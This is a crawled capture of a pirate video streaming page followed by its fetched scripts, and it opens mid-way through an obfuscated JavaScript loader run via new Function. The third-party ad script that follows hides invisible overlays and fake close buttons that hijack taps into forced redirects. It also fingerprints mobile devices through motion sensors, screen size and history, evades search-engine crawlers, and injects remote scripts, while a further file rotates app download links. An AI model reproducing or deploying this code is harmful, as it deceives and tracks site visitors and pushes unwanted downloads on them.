(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《加菲猫家族》https://www.yhbesthome.com/detail/168611.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1516gc.suwmmb.com:8005/d/4085?t=0.621734797234587
body_size: 1146
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsonn=\"JF6^Y\"g}1K{oKoQ{K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n}Kp(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}Kp(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/q_nhn)@m))^R2C5m(2g@0QK\\\/j(hd22YqxOfY8@s\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://15b80e624fa7558fcgg.lzicw0.com:8005/sc/4085?n=egtabyyp
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}n}Kp(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}n}Kp(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var egtabyyp_is_ws = egtabyyp_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.yhbesthome.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yhbesthome.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-LNZR0L3V9G\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-LNZR0L3V9G\');");
document.writeln("</script>");